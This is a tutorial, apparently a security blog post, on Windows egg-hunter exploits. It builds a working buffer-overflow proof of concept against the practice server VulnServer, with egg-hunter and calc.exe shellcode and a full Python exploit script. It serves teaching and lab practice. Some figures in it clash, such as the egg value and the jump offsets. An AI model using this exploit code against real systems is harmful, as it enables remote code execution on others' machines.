Windows Exploit Development: Egg Hunting
One of the challenges exploit developers face when writing shellcodes to exploit a program is the limited space. Sometimes space is not enough for whatever the attacker is trying to execute. For example, In vulnerable remote services, sometimes it’s not enough to send one request with an exploit code then execute shellcode. Most of the time, attackers try to gain access to the targeted systems using a shellcode that gives them a reverse shell, and a standard reverse shell that is generated by a tool like Msfvenom is way more than 32 bytes. So if the available space is less, let’s say 40 bytes, you would not be able to send a simple shellcode to get a reverse shell. You would need to do more than that. A solution for this problem is using egg hunters.
Egg hunting is a technique that helps you execute a small pre-crafted code called “egg hunter.” When an “egg hunter” gets executed, it searches the memory for an “egg,” which can be specified in the exploitation development phase. The only actions you would need to do are first inject your large shellcode into the targeted process with an “egg” at the beginning of the shellcode and then inject a small egg-hunter shellcode into the targeted process again at a predictable location you know and execute it. The small egg-hunt shellcode will look for your large shellcode in the memory and then execute it. In this case, the large shellcode is the egg, and the small shellcode is the hunter.

An example of an egg hunter shellcode:
0:  66 81 ca ff 0f          or     dx,0xfff
5:  42                      inc    edx
6:  52                      push   edx
7:  6a 02                   push   0x2
9:  58                      pop    eax
a:  cd 2e                   int    0x2e
c:  3c 05                   cmp    al,0x5
e:  5a                      pop    edx
f:  74 ef                   je     0x0
11: b8 4c 4f 4f 4c          mov    eax,0x4c4f4f4c
16: 8b fa                   mov    edi,edx
18: af                      scas   eax,DWORD PTR es:[edi]
19: 75 ea                   jne    0x5
1b: af                      scas   eax,DWORD PTR es:[edi]
1c: 75 e7                   jne    0x5
1e: ff e7                   jmp    edi
When we execute an egg-hunter shellcode, it starts by looking for a specific pattern—a pattern called “tag.” This “tag” is a four-letter word. In the example above, the word is shown in line 11. Line 11 moves 0x74303077 to EAX. If we look and compare each character in 0x74303077 to its hex representation in the next table, we will notice that it represents W00t.
The egg-hunter shellcode will scan every address in the vulnerable process’s virtual address space to look for a “tag.” Whenever it finds “tag” twice, and I say twice here because it might find itself and we don’t want it to return itself, so whenever it finds “tag” twice, it executes whenever it is after the repeated “tag”s.
Understanding Egg Hunters Line by Line
What is this egg-hunter doing? It first starts by taking EDX and jumps at the end of the page; then it increments EDX to move to the next page.
0:  66 81 ca ff 0f          or     dx,0xfff
5:  42                      inc    edx
Then it pushes EDX to the stack. This is needed because when we run the system call EDX will be modified, but we don’t want to lose its value, so we push it to the stack to store it. EDX acts like a counter. It’s how the egg-hunter scans the data in memory.
6: 52 push edx
Lines 7 and 9 are arguments for the syscall at line A. The 0x2 input is to use NtAccessCheckAndAuditAlarm.
7:  6a 02                   push   0x2
9:  58                      pop    eax
a:  cd 2e                   int    0x2e
Check if access violation occurs since 0xc0000005 means ACCESS_VIOLATION).
c: 3c 05 cmp al,0x5
Restore EDX.
e: 5a pop edx
Jump back to start dx.
f: 74 ef je 0x0
Lines 11,16,and 18 compare w00t (eax) with what is at edi address.
11: b8 77 30 30 74          mov    eax,0x74303077
16: 8b fa                   mov    edi,edx
18: af                      scas   eax,DWORD PTR es:[edi]
Line 18 is to jump to line 1 if the egg was not found.
19: 75 ea jne 0x5
Line 1b is to check if the egg exists again
1b: af scas eax,DWORD PTR es:[edi]
Line 1c is to jump to line 1 if the second egg is not found.
1c: 75 e7 jne 0x5
Line 1e is to jump to the found egg.
1e: ff e7 jmp edi
Practice Makes Perfect
The vulnerable example program we will be practicing on is VulnServer. The command KSTET is vulnerable to buffer overflows. We will start by detecting the offset, which is the distance from the first A to the 4 A’s that overwrite EIP on the debugger. That can be done using one of the pattern generators that can calculate the offset for us. Then after calculating the offset, we will overwrite the EIP with a jump to jump back to the stack. Since there is no space, we will use an egg-hunter to look for our larger shellcode which will be injected into the process using a different command.
Basic Fuzzing
Starting by fuzzing the software with a basic python script. The next pseudocode should show a basic and oversimplified method of fuzzing a command:
Send_data function (data):
	Start a socket object.
	Construct the created socket according to the network setting
	Send the data through the created socket in the specified command.
	Close the socket.

Fuzz function ():
    Create a buffer of an N number of an “A” character.
	While no socket exceptions:
        Run Send_data with the created buffer above as an input
        Log the number of “A”s sent
        Append an N * 2 number of “A”s to the same buffer above.
The above pseudocode represents a simple fuzzing script that only tests different lengths for KSTET command. This is what we need for this type of simple buffer overflows. If you want to know more about fuzzing, I recommend reading this post.
Now, we should start the server and attach it to a debugger. Then execute the above script and check when it stops.

The script stops at 64 bytes, and if we check the debugger, we would see that it crashed and showed an access violation.

That means the overflow we have has overwritten some instructions that caused the crash. That also means that we need a minimum of 64 bytes to overflow the buffer. Now since we know the vulnerability exists and it’s around 64 bytes, we can do two things. One, increasing the bytes we send until we overwrite the EIP, and this way we can detect the right offset to put at the EIP. Two, to send pattern generators that can calculate the offset for us. I will go over both was since they can be demonstrated on this vulnerable server example.
Locating the Right Offset
We will start with the first method to detect the distance from the first A to the 4 A’s that change the EIP.
When we used the fuzzer script above, our A didn’t overwrite any of the main registers, as shown in the next screenshot:

So now I will try to send more than 64 again to try to overwrite one of the pointers. If you try 70 characters, EBP gets overwritten as shown in the next screenshot:

That’s a plus for us, but it’s not the EIP, so let’s try that again with 74 bytes and check the results in the debugger.


And that’s true! If we try to send 74 characters, the EIP gets overwritten. That means after 70 bytes (with the exception of KSTET ) the EIP register gets overwritten!

Now, we know that using the first method but a more effective way might be the second one, using the pattern generator. So to do that, we will use https://wiremask.eu/tools/buffer-overflow-pattern-generator/. There are many tools that do the same functionality, but I prefer to use this online website. So if we generate 100 bytes as shown in the below screenshot:

And then send it to the server; we should be able to crash the server again and then get the EIP value and put it back on the address, which should tell us the right offset we can use.
After sending the pattern to the server, it returned 63413363 as shown below:

If we take that back to the online tool, it will tell us the right distance. And as we see below, it shows the same bytes we found using the first method.
Since we now know the exact distance to change the EIP, we should not look for something that can redirect the flow to our shellcode. Like any other buffer overflow vulnerability, we will try to look for a jump to ESP.
Finding an Address of a Jump
To look for instructions, we have different kinds of tools that automate the search process for us and find any instructions for us. We can use the famous tool mona that can be found here: https://github.com/corelan/mona
So by executing the next mona command, it will automatically find all instructions that can jump to ESP
!mona jmp -r esp

As shown above, there are 9 addresses that can be used as jumps. In this practice, I will use the next address:
Address=625011AF
Message=  0x625011af : jmp esp |  {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\win7\Desktop\essfunc.dll)
Now, let’s rewrite the PoC pseudocode:
Send_data function (data):
	Start a socket object.
	Construct the created socket according to the network setting
	Send the data through the created socket in the specified command.
	Close the socket.

Random = “A” * 70
Buffer = random + address_of_the_jump + random
Run Send_data with the created Buffer variable above as an input

Now, we have a code that should hijack the flow and go to the ESP. To make sure that everything is going as it is supposed to be, I recommend adding a breakpoint at the jump address (625011AF). That can be done by finding the address by pressing CTRL + F and then start searching for the jump address; when you find it press F2 at the address to set a breakpoint. The next screenshot should show a turquoise color on 625011AF, which is an indicator that there is a breakpoint at 625011AF.

Now, execute the PoC and track the EIP. If everything is going well, you should find the debugger stopping at the breakpoint of the jump you chose. In my case, it stopped at 625011AF, as shown in the screenshot below:

And the EIP register shows that too.
And if you move one step further to jump to the ESP we will find the EIP reading from the buffer we sent, specifically reading from the random variable after the address_of_the_jump variable, as shown below:
Calculating SHORT Jump Instruction

The conclusion of everything we have addressed so far is this. We were able to overflow a buffer and change the EIP. The PoC can hijack the execution and jump back to the ESP. So now we need to find a space to put our shellcode, but as you have already expected and seen, we only have 70 bytes before the address_of_the_jump and less than 20 bytes after the address_of_the_jump. In this case, we need to set an egg-hunter before the address_of_the_jump and a short backward jump after the address_of_the_jump. The next pseudocode should clarify the plan.
Send_data function (data):
	Start a socket object.
	Construct the created socket according to the network setting
	Send the data though the created socket in the specified command
	Close the socket.

Buffer = egghunter + address_of_the_jump + jump_to_the_egghunter
Run Send_data with the created Buffer variable above as an input

To create an egg-hunter with a customized egg, we can use Mona to do that. The command that creates an egg-hunter is !mona egg -t LOOL, where LOOL is the targeted egg.

Mona will generate a 32-byte code to use in our PoC. The egg-hunter generated in the above screenshot is this:
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x4c\x4f\x4f\x4c\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"

So now, we need to calculator the backward jump. We need to jump 32 bytes backward due to the length of the egg-hunter, 4 bytes due to the length of the address of the jmp ESP insurrection, and 2 bytes for the jump itself; thus we need a minimum of 38 bytes. To do that we can use a SHORT (Two-byte) relative jump Instruction:
0: eb d9 jmp 0xffffffdb
The reverse (or Backward) jumps have relative offset bytes from 80h to FFh. In our case, we will use D9. The EB D9 instruction should jump backward 39 bytes which is what we exactly need + 1. If the calculation I used above is confusing, you can use https://www.rapidtables.com/convert/number/hex-to-decimal.html, which can give you the decimal form signed 2’s complement of a hex number. The next screenshot shows that:
The current pseudocode should look like this:
Send_data function (data):
	Start a socket object.
	Construct the created socket according to the network setting
	Send the data through the created socket in the specified command.
	Close the socket.

random = “A” * 38
Jump_to_the_egghunter = `jmp    0xffffffcb`
Buffer = random + egghunter + address_of_the_jump + jump_to_the_egghunter
Run Send_data with the created Buffer variable above as an input
In python:
offset = 70
# The egg is L00L - 32 bytes
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x4c\x4f\x4f\x4c\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
# 625011AF
address_of_the_jump = "\xAF\x11\x50\x62"
# Jump back 39 bytes
backwards_jump = "\xEB\xD9"
random = "A" * ( offset - len(egghunter))
buffer = random + egghunter + address_of_the_jump + backwards_jump + random
send_data(buffer)
To make sure we are on the right track, we need to execute the PoC and execute the assembly instructions, step by step, and verify that our PoC is working as intended. The next screenshot shows the pre-crafted instructions we made.

So the ESP jump does its job and redirects the execution flow to the short jump. The short jump also jumps to xxxxF9BB, as shown in the next screenshot:
That means the PoC works as intended.
Now, we need to inject a shellcode with an egg at the beginning of the shellcode into the process.
Pseudocode PoC:
Send_data function (data):
	Start a socket object.
	Construct the created socket according to the network setting
	Send the data through the created socket in the specified command.
	Close the socket.

Exploit function():
	random = “A” * 38
    egghunter = `mona.py output`
    Jump_to_the_egghunter = `jmp    0xffffffdb`
    Buffer = random + egghunter + address_of_the_jump + jump_to_the_egghunter
    Run Send_data with the created Buffer variable above as an input

Injection_shellcode function():
	# calc.exe
	shellcode = (
    "\x31\xd2\x52\x68\x63\x61\x6c\x63\x89\xe6\x52\x56\x64\x8b\x72" +
    "\x30\x8b\x76\x0c\x8b\x76\x0c\xad\x8b\x30\x8b\x7e\x18\x8b\x5f" +
    "\x3c\x8b\x5c\x1f\x78\x8b\x74\x1f\x20\x01\xfe\x8b\x4c\x1f\x24" +
    "\x01\xf9\x0f\xb7\x2c\x51\x42\xad\x81\x3c\x07\x57\x69\x6e\x45" +
    "\x75\xf1\x8b\x74\x1f\x1c\x01\xfe\x03\x3c\xae\xff\xd7\xcc"
    )
    buffer = "STATS " + "LOOLLOOL" + shellcode
    send_data(buffer)
ESP Register
So if we test the above code, the egghunter should find the shellcode that spawns calc.exe. However, it doesn’t and it breaks while saying “ACCESS VIOLATION”, as shown below:

Let’s take a look at the egghunter instructions. We can see that the instructions were modified during the egghunter execution since the ESP was set at the address of the jump_to_the_egghunter and it grew and as result overwrote the egghunter instructions.
To solve this, you can either change the location of the egghunter and increase the jump or even easier, change the location of the ESP. In my case, I will change the location of the ESP pointer by adding 40. The next instruction should do that:
0: 83 c4 28 add esp,0x28
Due to the addition of the new 3 bytes to change the ESP location, we need to increase the jump by 3 bytes. So instead of jumping 0xD9 we need to change it to 0xD6. Again, if this is confusing you can use https://www.rapidtables.com/convert/number/hex-to-decimal.html to find the decimal from signed 2’s complement of D6.
After these new changes, the pseudocode of the Exploit function should like this :
Exploit function():
	random = “A” * 38
    egghunter = `mona.py output`
    Jump_to_the_egghunter = `jmp    0xffffffd8`
    Change_esp_location = `add    esp,0x28`
    Buffer = random + egghunter + address_of_the_jump + change_esp_location + jump_to_the_egghunter
    Run Send_data with the created Buffer variable above as an input


To make sure that the egghunter is doing what it is supposed to do, set a breakpoint at the second comparison instruction (AF) as shown below:
When you run the egghunter, you should see the status as running, which is an indicator that the egghunter is actually searching for the tag.
Every time the execution stops at the second comparison instruction, follow the EDI in the Dump, and you will see that it detects all the tag I assigned above, which is LOOL. The next two screenshots are an example of the egghunter finding itself.


Finally, when it passes all the conditions and doesn’t jump back, the EDI should hold the address of the targeted shellcode as shown below:
And if we look at the EDI address in the Dump, we can see the shellcode and calc in ASCII.
When we exit the breakpoint, the shellcode should execute.

The final python PoC:
import os, sys, socket

host = "0.0.0.0"
port = 9999

def send_data(buffer, flag = True):
    # Used to send the 1st stage shellcode (egghunter)
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host,port))
    print s.recv(1024)
    print "Sending data..."
    if flag:
        s.send("KSTET " + buffer)
    else:
        s.send(buffer)
    print s.recv(1024)
    s.close()

def exploit():
    offset = 70
    # The egg is L00L - 32 bytes
    egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x4c\x4f\x4f\x4c\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
    # 625011AF
    address_of_the_jump = "\xAF\x11\x50\x62"
    # Jump back 42 bytes
    backwards_jump = "\xEB\xD6"
    # Add 40 to esp
    change_esp_location = "\x83\xC4\x28"
    random = "A" * ( offset - len(egghunter))
    buffer = random + egghunter + address_of_the_jump + change_esp_location + backwards_jump + random
    send_data(buffer)
    print(str(len(buffer)) + " `A`s sent")

def inject_shellcode():
    # Calc.exe
    shellcode = (
    "\x31\xd2\x52\x68\x63\x61\x6c\x63\x89\xe6\x52\x56\x64\x8b\x72" +
    "\x30\x8b\x76\x0c\x8b\x76\x0c\xad\x8b\x30\x8b\x7e\x18\x8b\x5f" +
    "\x3c\x8b\x5c\x1f\x78\x8b\x74\x1f\x20\x01\xfe\x8b\x4c\x1f\x24" +
    "\x01\xf9\x0f\xb7\x2c\x51\x42\xad\x81\x3c\x07\x57\x69\x6e\x45" +
    "\x75\xf1\x8b\x74\x1f\x1c\x01\xfe\x03\x3c\xae\xff\xd7\xcc"
    )

    buffer = "STATS " + "LOOLLOOL" + shellcode
    send_data(buffer, False)

def main():
    inject_shellcode()
    exploit()

main()
Final Thoughts
In this post, we talked about the space limitation challenges exploit developers face. We discussed egg hunters, which considered a solution for the space limitations and went over the details of how they work line by line. What I want you to get from this discussion is not just how to use known egg-hunters, but more importantly, how to use the idea behind egg-hunters. To explain this more, what if you have less than 32 bytes? What are you going to do? You should know that sometimes you don’t even have to use two checks to check for the tag since it might always just hit the first correct tag. It depends on how the targeted program is designed, but in general, if you understand how egg-hunters work, you will be able to customize a egg-hunter that works specifically for a specific program thus, you will be able to write even shorter egg-hunters.
References
- https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/